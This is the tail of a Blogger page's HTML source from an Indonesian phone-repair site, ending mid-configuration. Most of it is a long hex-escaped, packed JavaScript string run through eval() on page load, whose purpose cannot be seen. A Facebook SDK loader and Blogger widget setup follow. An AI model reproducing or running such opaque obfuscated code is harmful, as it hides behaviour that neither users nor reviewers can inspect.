62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x4c\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x32\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x58\x28\x31\x48\x28\x31\x45\x2c\x31\x49\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x48\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x49\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x75\x5b\x34\x5d\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x48\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x48\x28\x29\x7b\x31\x47\x20\x31\x75\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x75\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x75\x5b\x38\x5d\x2c\x31\x75\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x45\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x37\x38\x7c\x78\x34\x38\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x5f\x30\x78\x39\x65\x36\x64\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x34\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x31\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x32\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_poLfch);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59UrOY93YejbxARoyics4Dq7tL8A:1768892975043';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2041081071911588726','//www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html','2041081071911588726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2041081071911588726', 'title': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'url': 'https://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html', 'canonicalUrl': 'http://www.kursushp.com/2011/04/microsoft-pamer-windows-di-arsitektur.html', 'homepageUrl': 'https://www.kursushp.com/', 'searchUrl': 'https://www.kursushp.com/search', 'canonicalHomepageUrl': 'http://www.kursushp.com/', 'blogspotFaviconUrl': 'https://www.kursushp.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135381434-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - RSS\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2041081071911588726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/7568070156969629072/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 